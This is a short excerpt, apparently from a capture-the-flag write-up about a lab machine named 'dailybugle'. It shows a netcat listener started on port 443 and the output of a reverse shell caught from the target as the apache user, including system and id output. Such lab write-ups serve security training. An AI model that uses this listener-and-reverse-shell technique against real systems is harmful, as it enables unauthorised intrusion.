 #nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.69.101] from (UNKNOWN) [10.10.31.1] 54774
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
17:17:26 up 30 min,  1 user,  load average: 0.06, 0.12, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jjameson pts/1    ip-10-9-69-101.e 17:15    1:42   0.00s  0.00s -bash
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$